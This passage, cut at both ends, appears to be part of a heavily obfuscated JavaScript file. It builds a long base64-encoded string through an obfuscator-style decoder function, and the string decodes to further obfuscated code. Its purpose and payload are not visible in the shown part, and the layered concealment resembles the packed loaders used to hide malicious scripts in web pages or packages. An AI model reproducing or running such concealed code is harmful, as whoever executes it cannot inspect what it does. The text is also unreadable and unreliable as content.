54z(0x1c5)+_0x7845154z(0x24b)+'weDMzOTgyOTNkLGM9e307Y1tJKDB4NDZm'+_0x7845154z(0x1ac)+'StJKDB4MmNmLCcwVmg5JyksY1tJKDB4Mz'+'hlLCcoOFI3JyldPWZ1bmN0aW9uKHAscSl'+'7cmV0dXJuIHA8cTt9LGNbSSgweDI3Miwn'+'WVt0UScpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwIT09cTt9LGNbSSgweDQzNSwnXS'+'hnSScpXT1mdW5jdGlvbihwKXtyZXR1cm4'+'gcCgpO30sY1tJKDB4MjMwLCc3QSU5Jyld'+'PWZ1bmN0aW9uKHAscSxzKXtyZXR1cm4gc'+_0x7845154z(0x265)+'ldPUkoMHgzNzQsJ3l3JFcnKStJKDB4M2U'+'zLCcxMVdFJykrSSgweDIxZSwnd05TMScp'+_0x7845154z(0x24e)+_0x7845154z(0x203)+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'hPT1xO30sY1tJKDB4Mjk3LCddeE9kJyld'+'PUkoMHgzNTMsJ10oZ0knKStJKDB4MzUwL'+'CdCWGpTJyksY1tJKDB4NDAzLCdlYyp6Jy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'9PT1xO30sY1tJKDB4NDRmLCdwN1ZaJyld'+'PUkoMHg0YWIsJ1E0dlInKSsndCcsY1tJK'+'DB4MjdmLCc3QSU5JyldPUkoMHgzZmQsJ0'+_0x7845154z(0x20b)+'JKDB4NDQ3LCcqR1tXJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHA9PT1xO30sY1tJK'+_0x7845154z(0x236)+'AscSl7cmV0')+(_0x7845154z(0x2da)+'W90JyldPWZ1bmN0aW9uKHAscSl7cmV0dX'+'JuIHA+PXE7fSxjW0koMHgyNWUsJzFKc0o'+'nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4g'+'cDw9cTt9LGNbSSgweDNkZCwnWVt0UScpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwK3'+_0x7845154z(0x2c3)+'uY3Rpb24ocCxxKXtyZXR1cm4gcC1xO30s'+'Y1tJKDB4Mjc0LCdlYyp6JyldPUkoMHg0Y'+'zcsJ3RSQ0QnKStJKDB4MzIzLCd2cjAlJy'+'krSSgweDIwYywnQ0QodycpK0koMHgyYTc'+'sJ3A3VlonKStJKDB4MWU1LCd5SVUkJykr'+'SSgweDFkYywnXW5OYycpK0koMHg0NDksJ'+'3lJVSQnKStJKDB4MzNkLCc1V2JeJykrSS'+_0x7845154z(0x284)+'pKHInKSxjW0koMHgzMWQsJ0JtVFgnKV09'+_0x7845154z(0x1b7)+'zBWaDknKStJKDB4NDMxLCddKGdJJykrSS'+'gweDIxMSwndHRDRCcpK0koMHgzZWUsJ2N'+'JKEwnKStJKDB4MzE5LCdCWGpTJykrSSgw'+'eDRlMywndFJDRCcpK0koMHg0MWUsJzExV'+'0UnKStJKDB4MzcwLCcoOFI3JykrSSgweD'+'I2YywndnIwJScpK0koMHgxZDYsJyV2JUM'+_0x7845154z(0x1f4)+'NCwnY0koTCcpK0koMHg0YmMsJyV2JUMnK'+'SxjW0koMHgzMGEsJ0BmJDQnKV09ZnVuY3'+'Rpb24ocCxxKXtyZXR1cm4gcChxKTt9LGN'+'bSSgweDQxMiwnbzV0UScpXT1JKDB4MmE0'+'LCclZmtlJykrSSgweDFiMiwnUTR2UicpK'+'0koMHgyNDAsJ3luYnYnKStJKDB4MmFiLC'+'dXb1hlJykr')+('SSgweDM2OCwnZDFZZicpK0koMHg0Y2EsJ'+'0BmJDQnKStJKDB4MjZiLCdHaShyJykrSS'+'gweDNhNywnMFZoOScpK0koMHg0M2IsJ3R'+'0Q0QnKStJKDB4MjgyLCdGWnk1JykrSSgw'+'eDI5OSwnelQpbCcpK0koMHg0ZTIsJ11uT'+'mMnKStJKDB4NDQ2LCddKGdJJykrSSgweD'+'NkMSwnWVt0UScpK0koMHgyN2MsJ0dpKHI'+_0x7845154z(0x26a)+'Yywnd05TMScpK0koMHgyZjksJyg4UjcnK'+'StJKDB4Mjk1LCd2cjAlJykrSSgweDFlMC'+'wnblZ6WicpK0koMHgyYzksJ3pUKWwnKSt'+'JKDB4NDNlLCdCNzVDJykrSSgweDQxMCwn'+_0x7845154z(0x237)+'DB4MmY4LCdDT0dPJykrSSgweDMzYSwnU1'+_0x7845154z(0x282)+'4MzAzLCdDT0dPJykrSSgweDQwOCwndHRD'+'RCcpK0koMHgyYTMsJ3A3VlonKStJKDB4M'+'WQ5LCdCbVRYJykrSSgweDM1OSwnR2koci'+'cpK0koMHg0NDQsJ2syXW0nKStJKDB4MWU'+_0x7845154z(0x27c)+'K0koMHgzYjIsJypHW1cnKStJKDB4NDYzL'+'Cddbk5jJykrSSgweDNiMSwnMTFXRScpK0'+'koMHgzZjMsJ0ZaeTUnKStJKDB4MWI4LCc'+'3QSU5JykrSSgweDJhOCwnXW5OYycpK0ko'+'MHgzZmUsJ0I3NUMnKStJKDB4MTk4LCdlN'+'3FDJykrSSgweDI5OCwnazJdbScpK0koMH'+'gyY2MsJ0JYalMnKStJKDB4MjE5LCdlYyp'+'6JykrSSgweDQ2ZSwnKDhSNycpK0koMHgz'+_0x7845154z(0x1b6)+'ykrSSgweDNhOCwnelQpbCcpK0koMHgyNT'+'MsJ2syXW0n')+('KStJKDB4MmZlLCcwVmg5JykrSSgweDE5N'+'ywnN0ElOScpK0koMHg0NTUsJ2NJKEwnKS'+'tJKDB4NDczLCd0UkNEJykrSSgweDQ3Yyw'+'nMFZoOScpK0koMHg0YWMsJ0NEKHcnKStJ'+_0x7845154z(0x235)+_0x7845154z(0x1a4)+'B4MjgwLCcoOFI3JykrSSgweDFjZSwnZXA'+_0x7845154z(0x28e)+'NDhjLCcwcXhrJykrSSgweDI4OSwnblZ6W'+'icpK0koMHgxYjksJ3lJVSQnKStJKDB4ND'+_0x7845154z(0x1ed)+'pK0koMHgzZTgsJ3RSQ0QnKStJKDB4MzA5'+_0x7845154z(0x1c1)+'0koMHgyNGUsJ0NEKHcnKStJKDB4MzJhLC'+'cxSnNKJykrSSgweDNmNiwnazJdbScpK0k'+'oMHgxZjQsJ3dOUzEnKStJKDB4MzVhLCcw'+'Vmg5JykrSSgweDRlMSwnJXYlQycpK0koM'+_0x7845154z(0x2c1)+'VDJykrSSgweDQ1MCwncDdWWicpK0koMHg'+_0x7845154z(0x271)+'JykrSSgweDMzZiwnaWRbKicpK0koMHg0N'+'GIsJyV2JUMnKStJKDB4MzM5LCcxSnNKJy'+'krSSgweDJiYSwnZXAlRScpK0koMHgxYTA'+'sJ1ZPMW0nKStJKDB4MWJiLCdjSShMJykr'+_0x7845154z(0x26b)+'25GI2gnKStJKDB4MmZiLCdWTzFtJykrSS'+'gweDQxZCwnQjc1QycpK0koMHgxYTksJ0N'+_0x7845154z(0x2ad)+_0x7845154z(0x291)+'W0nKStJKDB4NDU5LCdkMVlmJykrSSgweD'+'RkYSwndnIw')+('JScpK0koMHgxYzUsJ1lGdHUnKStJKDB4M'+'jhjLCdvNXRRJykrSSgweDIyMSwnU1JkZy'+'cpK0koMHgzYzEsJ0JYalMnKStJKDB4NDE'+'2LCcqR1tXJykrSSgweDNmYiwnXXhPZCcp'+'K0koMHgyMTYsJ2FheCgnKStJKDB4NGMwL'+'Cd0UkNEJykrSSgweDNjMCwneW5idicpK0'+'koMHg0MWIsJ24ydFonKStJKDB4MzIwLCd'+_0x7845154z(0x238)+_0x7845154z(0x1aa)+'ShyJykrSSgweDNkYywnKkdbVycpK0koMH'+'g0Y2MsJ25GI2gnKStJKDB4MzgwLCdDRCh'+'3JykrSSgweDI2MywnQ09HTycpK0koMHgy'+_0x7845154z(0x245)+'ykrSSgweDRhNywnRlp5NScpK0koMHgxOG'+'YsJ3ZyMCUnKStJKDB4NDY3LCdZW3RRJyk'+'rSSgweDQyYSwnMHF4aycpK0koMHgzOTks'+'J1E0dlInKStJKDB4MWJlLCdrMl1tJykrS'+_0x7845154z(0x1ce)+'QxWWYnKStJKDB4MzIyLCdHaShyJykrSSg'+'weDIyMiwnbzV0UScpK0koMHgzZWEsJyV2'+'JUMnKStJKDB4MjI0LCdTUmRnJykrSSgwe'+_0x7845154z(0x221)+'UnKStJKDB4NGE1LCduVnpaJykrSSgweDR'+'hMCwnVk8xbScpK0koMHg0YTQsJ10oZ0kn'+'KStJKDB4NGI2LCd5bmJ2JykrSSgweDI0N'+'iwnWUZ0dScpK0koMHgzN2MsJ3pUKWwnKS'+'tJKDB4MThkLCdwN1ZaJykrSSgweDQwNyw'+'nQjc1QycpK0koMHgyMjMsJ0dpKHInKStJ'+'KDB4MzcxLCdRNHZSJykrSSgweDNlMSwnZ'+'XAlRScpK0koMHgzNDQsJ281dFEnKStJKD'+'B4MTg3LCdj')+('SShMJykrSSgweDMwZiwnWVt0UScpK0koM'+'HgzOTcsJypHW1cnKStJKDB4MjY2LCddKG'+'dJJykrSSgweDE5MiwnXXhPZCcpK0koMHg'+'0MGYsJ25GI2gnKStJKDB4MjhmLCdlcCVF'+'JykrSSgweDM5MiwndHRDRCcpK0koMHgzM'+'zAsJzFKc0onKStJKDB4MWExLCdHaShyJy'+'krSSgweDI1YiwndFJDRCcpK0koMHgzOGE'+'sJyg4UjcnKStJKDB4NDdlLCdXWUhiJykr'+'SSgweDNhMCwnbjJ0WicpK0koMHgyOWEsJ'+'1lGdHUnKStJKDB4NGJiLCcwVmg5JykrSS'+'gweDM4OCwndnIwJScpK0koMHgzYzgsJzV'+_0x7845154z(0x1ea)+'eDIzMiwnQjc1QycpK0koMHgzYjUsJ1NSZ'+'GcnKStJKDB4MmYxLCdAZiQ0JykrSSgweD'+'RhMSwndFJDRCcpK0koMHgyMTMsJyV2JUM'+'nKStJKDB4MjAwLCdvNXRRJykrSSgweDRj'+'ZCwndnIwJScpK0koMHgyY2EsJ1lbdFEnK'+'StJKDB4NDlmLCc3QSU5JykrSSgweDNjYS'+_0x7845154z(0x2a7)+'JKDB4MmMwLCdCNzVDJykrSSgweDQ4Nywn'+'cDdWWicpK0koMHg0NzYsJ3dOUzEnKStJK'+'DB4NDc1LCc3QSU5JykrSSgweDQ4Ziwndn'+_0x7845154z(0x232)+'4MmU2LCdRNHZSJykrSSgweDI2OSwneW5i'+_0x7845154z(0x1c7)+'WUxLCdlN3FDJykrSSgweDI2NCwnZWMqei'+'cpK0koMHgyZmYsJ2NJKEwnKStJKDB4MzE'+_0x7845154z(0x274)+'K0koMHgyZWEsJ3pUKWwnKStJKDB4MzMyL'+'CcoOFI3JykrSSgweDNjMiwnQGYkNCcpK0'+'koMHgzOTEs')+(_0x7845154z(0x231)+'SgweDNkNywnMFZoOScpK0koMHg0YzgsJz'+_0x7845154z(0x268)+_0x7845154z(0x1e6)+'Q0QnKStJKDB4NDkyLCdvNXRRJykrSSgwe'+'DM3OSwnR1FvdCcpKyhJKDB4MWZkLCc1V2'+_0x7845154z(0x26e)+_0x7845154z(0x25c)+'JykrSSgweDM3ZCwnblZ6WicpK0koMHg0Y'+_0x7845154z(0x2d0)+'krSSgweDJjZSwnQGYkNCcpK0koMHgxOTY'+'sJ3lJVSQnKStJKDB4MzY2LCdlcCVFJykr'+'SSgweDM2YywnbzV0UScpK0koMHg0MzcsJ'+'yg4UjcnKStJKDB4MmY1LCdrMl1tJykrSS'+'gweDFmZSwnZWMqeicpK0koMHg0NjIsJyV'+_0x7845154z(0x1fb)+_0x7845154z(0x2af)+_0x7845154z(0x29d)+'FmNSwndnIwJScpK0koMHgzZTIsJzBxeGs'+_0x7845154z(0x1b2)+'Yywnd05TMScpK0koMHgzNzMsJ281dFEnK'+'StJKDB4MmQ0LCdHUW90JykrSSgweDRkNS'+'wnblZ6WicpK0koMHg0OGIsJ2NJKEwnKSt'+'JKDB4Mjg1LCdAZiQ0JykrSSgweDI0NCwn'+_0x7845154z(0x260)+'DB4MjI1LCdCNzVDJykrSSgweDMxMiwnQG'+_0x7845154z(0x20c)+'4NDkxLCd5dyRXJykrSSgweDJkYSwnV1lI'+'YicpK0koMHgyNjgsJ0NEKHcnKStJKDB4M'+'zgxLCdpZFsqJykrSSgweDI5ZiwnVk8xbS'+_0x7845154z(0x2b3))+('NDcsJ2QxWWYnKStJKDB4MWFiLCddKGdJJ'+'ykrSSgweDMxNiwnMFZoOScpK0koMHg0NG'+'QsJ2syXW0nKStJKDB4NGNiLCdCWGpTJyk'+'rSSgweDFjOSwnZXAlRScpK0koMHgyOWQs'+'J3l3JFcnKStJKDB4MjI3LCduMnRaJykrS'+'SgweDNkMywnJXYlQycpK0koMHgyMDQsJ2'+'FheCgnKStJKDB4NGNlLCc3QSU5JykrSSg'+'weDNiYywnUTR2UicpK0koMHgxYmYsJ2U3'+'cUMnKStJKDB4MTlmLCdXb1hlJykrSSgwe'+'DM0YSwnZWMqeicpK0koMHgyM2YsJ2U3cU'+_0x7845154z(0x2b8)+'lNywnWVt0UScpK0koMHgxOTksJyV2JUMn'+'KStJKDB4NDRhLCdCbVRYJykrSSgweDFhY'+'SwnMHF4aycpK0koMHgzZTksJzExV0UnKS'+'tJKDB4MjQ4LCdHUW90JykrSSgweDJmYSw'+'nd05TMScpK0koMHgyYWYsJ3R0Q0QnKStJ'+_0x7845154z(0x29f)+'kYjaCcpK0koMHgyMjAsJ114T2QnKStJKD'+'B4NDBkLCdlcCVFJykrSSgweDQyMywnQGY'+'kNCcpK0koMHgxYmQsJ0dRb3QnKStJKDB4'+'MmIzLCdXb1hlJykrSSgweDI0YiwnKkdbV'+'ycpK0koMHgzOTMsJzBxeGsnKStJKDB4Mz'+'A1LCdHaShyJykrSSgweDJjOCwnQlhqUyc'+'pK0koMHg0ODMsJ2QxWWYnKStJKDB4MzM2'+_0x7845154z(0x24d)+'0koMHg0YmEsJ114T2QnKStJKDB4MjBmLC'+_0x7845154z(0x1e4)+_0x7845154z(0x2aa)+'NXRRJykrSSgweDQ5YSwnR1FvdCcpK0koM'+_0x7845154z(0x1b8)+'dPJykrSSgw')+('eDE4OCwnRlp5NScpK0koMHgxOGMsJ3R0Q'+_0x7845154z(0x1df)+'E5YiwnQm1UWCcpK0koMHgxOGUsJ0JtVFg'+'nKStJKDB4MmVmLCdHUW90JykrSSgweDM2'+'MSwnV1lIYicpK0koMHgxZmMsJ1E0dlInK'+_0x7845154z(0x28d)+_0x7845154z(0x1db)+'JKDB4NDZkLCdvNXRRJykrSSgweDI1MSwn'+'R2kocicpK0koMHgyZWUsJ2FheCgnKStJK'+'DB4MzJlLCddKGdJJykrSSgweDRiNSwnWU'+'Z0dScpK0koMHgzMWIsJ3A3VlonKStJKDB'+_0x7845154z(0x264)+'RScpK0koMHg0NzcsJ3pUKWwnKStJKDB4M'+'zU4LCcwcXhrJykrSSgweDJkNiwnYWF4KC'+'cpK0koMHg0OWMsJ2VwJUUnKStJKDB4NDV'+'kLCdZRnR1JykrSSgweDNhZiwnN0ElOScp'+'K0koMHg0YjcsJyVma2UnKStJKDB4NGJmL'+'CdwN1ZaJykrSSgweDQ0MywnMUpzSicpK0'+'koMHgyYjUsJ3l3JFcnKStJKDB4NDBlLCd'+_0x7845154z(0x2ab)+'MHgxZGUsJ3R0Q0QnKStJKDB4NDk4LCcwV'+'mg5JykrSSgweDMxMSwnZXAlRScpK0koMH'+_0x7845154z(0x250)+_0x7845154z(0x25b)+'YmQsJzVXYl4nKStJKDB4NDYxLCdZW3RRJ'+'ykrSSgweDFlZiwneXckVycpK0koMHgyNz'+'YsJ3lJVSQnKStJKDB4MjNjLCd0dENEJyk'+'rSSgweDI5MCwnZXAlRScpK0koMHg0Nzks'+'J0NPR08nKStJKDB4MmI0LCdZRnR1JykrS'+'SgweDRkMSwneW5idicpK0koMHgyOGEsJ1'+_0x7845154z(0x2c5))+('XScpLGNbSSgweDI3MywnaWRbKicpXT1md'+'W5jdGlvbihwLHEpe3JldHVybiBwK3E7fS'+'xjW0koMHgyZTMsJ2FheCgnKV09ZnVuY3R'+_0x7845154z(0x2a4)+'KDB4M2NmLCdXWUhiJyldPWZ1bmN0aW9uK'+_0x7845154z(0x213)+_0x7845154z(0x252)+_0x7845154z(0x1a3)+_0x7845154z(0x233)+'WEsJzBxeGsnKStJKDB4MWVjLCdlYyp6Jy'+'krSSgweDQwNiwnXShnSScpK0koMHgzOGQ'+'sJzExV0UnKStJKDB4M2ZhLCduMnRaJykr'+'SSgweDMwZSwnV29YZScpK0koMHgzMDYsJ'+'2U3cUMnKStJKDB4M2U1LCdWTzFtJykrSS'+'gweDJlMSwnMHF4aycpK0koMHgzNDYsJ0N'+'EKHcnKStJKDB4MWQzLCdCbVRYJykrSSgw'+_0x7845154z(0x1d6)+'TknKStJKDB4NDFhLCdDRCh3JykrSSgweD'+'QyMSwnYWF4KCcpK0koMHgxZTIsJyg4Ujc'+'nKStJKDB4M2JkLCdpZFsqJykrSSgweDE5'+_0x7845154z(0x25e)+_0x7845154z(0x241)+'wnMHF4aycpK0koMHgzOWMsJ281dFEnKSt'+'JKDB4M2IzLCdAZiQ0JykrSSgweDNhYywn'+'UTR2UicpK0koMHgyMGEsJzExV0UnKStJK'+'DB4MzZlLCcldiVDJykrSSgweDM1NCwndn'+'IwJScpK0koMHgyYzMsJzdBJTknKStJKDB'+'4MzY0LCc3QSU5JykrSSgweDFiMywnZXAl'+'RScpK0koMHgyMmIsJ114T2QnKStJKDB4M'+'mMyLCdXb1hlJykrSSgweDQxMSwnRlp5NS'+'cpK0koMHgz')+('YWUsJ0dRb3QnKStJKDB4M2I5LCdRNHZSJ'+'ykrSSgweDFkMiwnWVt0UScpK0koMHgzZT'+_0x7845154z(0x1e8)+'rSSgweDQ2YiwnZDFZZicpK0koMHgxY2Ys'+'J25GI2gnKStJKDB4MzRlLCdCWGpTJykrS'+'SgweDQ2YSwnZTdxQycpK0koMHgzNWIsJ0'+'ZaeTUnKStJKDB4MWU0LCc1V2JeJykrSSg'+_0x7845154z(0x29a)+_0x7845154z(0x246)+'DJhZCwnbjJ0WicpK0koMHgzZGYsJyg4Uj'+'cnKStJKDB4MzMxLCdjSShMJykrSSgweDR'+'jNiwnRlp5NScpK0koMHgyMWYsJ2QxWWYn'+_0x7845154z(0x2c6)+_0x7845154z(0x1eb)+'tJKDB4MWE2LCduVnpaJykrSSgweDQzOSw'+'nUTR2UicpK0koMHgzMzUsJ0JtVFgnKStJ'+'KDB4MjI4LCc1V2JeJykrSSgweDJlMCwnd'+'05TMScpK0koMHgyZmQsJ10oZ0knKStJKD'+'B4MmQ4LCd5dyRXJykrSSgweDNjZCwnMHF'+'4aycpK0koMHgzMjYsJ2NJKEwnKStJKDB4'+_0x7845154z(0x2c0)+'ScpK0koMHg0OTAsJypHW1cnKStJKDB4M2'+_0x7845154z(0x222)+'pK0koMHg0MjYsJ25WelonKStJKDB4MjZh'+_0x7845154z(0x1d8)+'0koMHg0ODAsJ3l3JFcnKStJKDB4NDE3LC'+'cxSnNKJykrSSgweDNiNiwnNVdiXicpK0k'+'oMHg0YjEsJ0JtVFgnKStJKDB4M2JiLCcw'+_0x7845154z(0x272)+_0x7845154z(0x258)+'dPJykrSSgw')+(_0x7845154z(0x1b1)+'FgnKStJKDB4NGU2LCdlYyp6JykrSSgweD'+'NjZSwnUTR2UicpK0koMHgyNzEsJzBWaDk'+'nKStJKDB4MzZhLCdDT0dPJykrSSgweDRi'+'MCwneXckVycpK0koMHgyMmUsJ0JYalMnK'+'StJKDB4MzRmLCd0dENEJykrSSgweDRhNi'+'wnblZ6WicpK0koMHgxYTMsJ2FheCgnKSt'+_0x7845154z(0x289)+'Q09HTycpK0koMHg0MjAsJ1dvWGUnKStJK'+'DB4MjEyLCdvNXRRJykrSSgweDQ2Niwnd0'+_0x7845154z(0x1e0)+_0x7845154z(0x1b3)+'QycpK0koMHgzNDcsJ281dFEnKStJKDB4N'+'Dg1LCdCbVRYJykrSSgweDNlNCwnWVt0US'+'cpK0koMHgyMzQsJzExV0UnKStJKDB4M2I'+_0x7845154z(0x201)+'K0koMHgzOWEsJ0dpKHInKStJKDB4MzdmL'+'CdGWnk1JykrSSgweDFkMCwnblZ6WicpK0'+'koMHgyMTAsJ3pUKWwnKStJKDB4MWZiLCd'+'AZiQ0JykrSSgweDIxNywnQ09HTycpK0ko'+'MHgyZmMsJ10oZ0knKStJKDB4M2MzLCdRN'+'HZSJykrSSgweDRjOSwnZXAlRScpK0koMH'+_0x7845154z(0x248)+'eJykrSSgweDNjNiwnYWF4KCcpK0koMHgy'+'MDUsJ0NPR08nKStJKDB4M2UwLCdvNXRRJ'+'ykrSSgweDFkMSwnJWZrZScpK0koMHgyNG'+'MsJ1dZSGInKStJKDB4MThiLCdlN3FDJyk'+'rSSgweDFkZCwnZXAlRScpK0koMHgzYTMs'+'J0NEKHcnKStJKDB4Mjk0LCdAZiQ0JykrS'+'SgweDJhZSwncDdWWicpK0koMHgzYTksJ0'+_0x7845154z(0x292))+(_0x7845154z(0x257)+_0x7845154z(0x2d7)+_0x7845154z(0x1bc)+_0x7845154z(0x280)+'MjliLCd2cjAlJykrSSgweDQwMSwnVk8xb'+'ScpK0koMHgyOGQsJ0BmJDQnKStJKDB4ND'+'gxLCdHaShyJykrSSgweDIwMSwnd05TMSc'+_0x7845154z(0x216)+_0x7845154z(0x276)+'0koMHg0OTUsJ2QxWWYnKStJKDB4NDJiLC'+'c3QSU5JykrSSgweDJkOSwnR2kocicpK0k'+'oMHgzMTMsJ0ZaeTUnKStJKDB4NDIyLCcw'+'cXhrJykrSSgweDRhMywnR2kocicpK0koM'+_0x7845154z(0x259)+'paJykrSSgweDFmMCwnV29YZScpK0koMHg'+'zMWMsJ3dOUzEnKStJKDB4MmM2LCdlcCVF'+'JykrSSgweDFiMCwnWUZ0dScpK0koMHgyN'+'TgsJzdBJTknKStJKDB4MWVkLCdHaShyJy'+'krSSgweDQ5NywnKkdbVycpK0koMHg0MTQ'+_0x7845154z(0x1c2)+'SSgweDIwYiwnQ0QodycpK0koMHgyYjAsJ'+_0x7845154z(0x2b5)+'gweDQ2OSwnU1JkZycpK0koMHgzYjcsJ24'+'ydFonKStJKDB4MWE0LCc3QSU5JykrSSgw'+_0x7845154z(0x256)+'jcnKStJKDB4M2RlLCdlcCVFJykrSSgweD'+'JlOSwnR2kocicpK0koMHgyNGEsJzBWaDk'+_0x7845154z(0x2db)+'MCwnQ0QodycpK0koMHg0NzgsJzdBJTknK'+_0x7845154z(0x251)+'wnNVdiXicp')+('K0koMHgzMjcsJ1lbdFEnKStJKDB4MzVkL'+_0x7845154z(0x1ff)+'koMHgyMDgsJ3dOUzEnKStJKDB4MjJkLCd'+'HUW90JykrSSgweDE4OSwnU1JkZycpK0ko'+'MHg0ZTQsJ10oZ0knKStJKDB4MzA0LCd5d'+_0x7845154z(0x1bb)+_0x7845154z(0x2a2)+_0x7845154z(0x1f2)+'YTUsJzdBJTknKStJKDB4MjdiLCdvNXRRJ'+_0x7845154z(0x28f)+_0x7845154z(0x207)+'rSSgweDM4NiwndHRDRCcpK0koMHgzMjEs'+'J25GI2gnKStJKDB4MWVlLCdDT0dPJykrS'+'SgweDNmZiwnY0koTCcpK0koMHgyNTcsJ0'+'NPR08nKStJKDB4M2QwLCcxSnNKJykrSSg'+'weDFjNiwnWVt0UScpK0koMHgyNmUsJ281'+_0x7845154z(0x1f9)+_0x7845154z(0x2d2)+'lsJykrSSgweDMwMiwnZTdxQycpK0koMHg'+'xOWUsJ2VjKnonKStJKDB4MzE0LCd0dENE'+'JykrSSgweDQyOCwnQlhqUycpK0koMHg0N'+'zEsJ1E0dlInKStJKDB4M2E2LCd3TlMxJy'+'krSSgweDFhNSwnMUpzSicpK0koMHgzZDg'+'sJzFKc0onKStJKDB4NGNmLCdlYyp6Jykr'+_0x7845154z(0x2d8)+_0x7845154z(0x2bd)+'gweDQwNSwnXXhPZCcpK0koMHgxZjcsJ0N'+'EKHcnKStJKDB4M2ExLCcoOFI3JykrSSgw'+_0x7845154z(0x27e)+'08nKStJKDB4MWI2LCduVnpaJykrSSgweD'+'Q5Niwnd05T')+('MScpK0koMHgyZjcsJzdBJTknKStJKDB4N'+'DNhLCclZmtlJykrSSgweDM2YiwnV1lIYi'+'cpK0koMHg0NDEsJyV2JUMnKStJKDB4MjY'+_0x7845154z(0x228)+'K0koMHg0ZGQsJ3lJVSQnKStJKDB4NGE4L'+_0x7845154z(0x234)+'koMHgyYjcsJ0I3NUMnKStJKDB4NDllLCd'+'5SVUkJykrSSgweDFjYywnbjJ0WicpK0ko'+'MHgyMzYsJ3RSQ0QnKStJKDB4M2NjLCd5b'+'mJ2JykrSSgweDI1MCwnMFZoOScpK0koMH'+'g0MjcsJ11uTmMnKStJKDB4MjJjLCc1V2J'+'eJykrSSgweDM1NywnazJdbScpK0koMHg0'+'NmMsJ1ZPMW0nKStJKDB4NGQ3LCc3QSU5J'+_0x7845154z(0x208)+'YsJ2QxWWYnKStJKDB4MmI2LCddKGdJJyk'+_0x7845154z(0x29e)+'J11uTmMnKStJKDB4MjNlLCdCWGpTJykrS'+'SgweDFmOSwnQm1UWCcpK0koMHgxYjUsJ1'+'E0dlInKStJKDB4NDE1LCduVnpaJykrSSg'+'weDJkZCwnN0ElOScpK0koMHgyMzMsJ3Zy'+'MCUnKStJKDB4MmU4LCdXb1hlJykrSSgwe'+_0x7845154z(0x21f)+_0x7845154z(0x297)+'4YSwnMFZoOScpK0koMHgyNDEsJ2NJKEwn'+_0x7845154z(0x230)+_0x7845154z(0x1e1)+'tJKDB4MjgxLCdRNHZSJykrSSgweDNiYSw'+'nZDFZZicpK0koMHgzNjAsJzVXYl4nKStJ'+'KDB4M2Q2LCd0UkNEJykrSSgweDQyZSwnN'+_0x7845154z(0x205)+'B4MzQwLCdC')+('WGpTJykrSSgweDM2MiwneUlVJCcpK0koM'+'HgyZTIsJ3ZyMCUnKStJKDB4Mjg3LCdZW3'+_0x7845154z(0x1ae)+'xZmEsJ1lGdHUnKStJKDB4MzdiLCdCbVRY'+'JykrSSgweDJjNSwnelQpbCcpK0koMHg0Z'+'GMsJ2QxWWYnKStJKDB4MjRkLCduVnpaJy'+_0x7845154z(0x1fa)+'sJyVma2UnKStJKDB4Mjg0LCcoOFI3Jykr'+'SSgweDRkNiwnazJdbScpK0koMHg0YzMsJ'+'0JtVFgnKStJKDB4MmQ1LCcxSnNKJykrSS'+'gweDQwNCwnR1FvdCcpK0koMHg0N2IsJ2V'+'jKnonKStJKDB4NDU2LCduMnRaJykrSSgw'+'eDI0MywnMHF4aycpK0koMHgyMGUsJ3l3J'+'FcnKStJKDB4MzU1LCdDRCh3JykrSSgweD'+'FmMSwnbkYjaCcpK0koMHgyMzgsJyVma2U'+'nKStJKDB4MzVmLCdpZFsqJykrSSgweDI2'+'MCwnUTR2UicpK0koMHgzNjcsJ0dRb3QnK'+'StJKDB4MzM4LCduRiNoJykrSSgweDRkMy'+'wnJXYlQycpK0koMHgzNzUsJ2NJKEwnKSt'+'JKDB4M2M5LCdXWUhiJykrSSgweDNhZCwn'+'ZWMqeicpK0koMHgzMzMsJ1E0dlInKStJK'+_0x7845154z(0x1ef)+'dWWicpK0koMHg0OTMsJ1lbdFEnKStJKDB'+'4NDUxLCduMnRaJykrSSgweDIzMSwnQ0Qo'+'dycpK0koMHg0MDIsJ2FheCgnKStJKDB4M'+'TkzLCduRiNoJykrSSgweDQwMCwnV29YZS'+'cpK0koMHgyNTUsJ0NEKHcnKStJKDB4NGM'+'0LCdXWUhiJykrSSgweDRiZCwndFJDRCcp'+_0x7845154z(0x2cc)+'CdvNXRRJykrSSgweDMwZCwnV29YZScpK0'+'koMHgxOTAs')+('J0I3NUMnKStJKDB4MzNjLCdWTzFtJykrS'+'SgweDMyYiwnV1lIYicpK0koMHgzMTgsJz'+'FKc0onKStJKDB4Mzk2LCdCbVRYJykrSSg'+'weDQwOSwnelQpbCcpK0koMHgzMmQsJzdB'+_0x7845154z(0x2e0)+'DJkMywnWUZ0dScpK0koMHgyNWYsJyVma2'+'UnKStJKDB4NDYwLCcwcXhrJykrSSgweDF'+_0x7845154z(0x2a1)+'KStJKDB4NDJmLCdlYyp6JykrSSgweDQ2N'+'Cwnd05TMScpK0koMHgzZGIsJ1lGdHUnKS'+'tJKDB4Mzg5LCdXb1hlJykrJ1hJJyksY1t'+'JKDB4NDI0LCdlN3FDJyldPUkoMHgyZTcs'+'J0dRb3QnKStJKDB4MTk1LCdXb1hlJykrJ'+'25nJyxjW0koMHgyMmYsJypHW1cnKV09Zn'+'VuY3Rpb24ocCxxLHMsdSx2LHgseSx6LEE'+_0x7845154z(0x212)+'eSx6LEEsQixDKTt9LGNbSSgweDJiZSwnZ'+'DFZZicpXT1mdW5jdGlvbihwLHEpe3JldH'+'VybiBwfHxxO30sY1tJKDB4MzdlLCdlN3F'+'DJyldPWZ1bmN0aW9uKHAscSxzLHUsdix4'+'LHkpe3JldHVybiBwKHEscyx1LHYseCx5K'+'Tt9LGNbSSgweDFlOCwnJWZrZScpXT1mdW'+_0x7845154z(0x1cc)+'wKHEscyx1LHYpO30sY1tJKDB4MmRlLCcw'+'cXhrJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHB8fHE7fSxjW0koMHg0NTcsJ3pUKW'+'wnKV09SSgweDJkMSwnU1JkZycpK0koMHg'+_0x7845154z(0x270)+'JykrJ10nLGNbSSgweDJhYywnbzV0UScpX'+'T1JKDB4MWUzLCcldiVDJykrSSgweDQ0MC'+'wnQ0Qodycp')+('K0koMHg0YTIsJ1E0dlInKStJKDB4NDViL'+'CcxSnNKJyksY1tJKDB4MjkzLCdCNzVDJy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0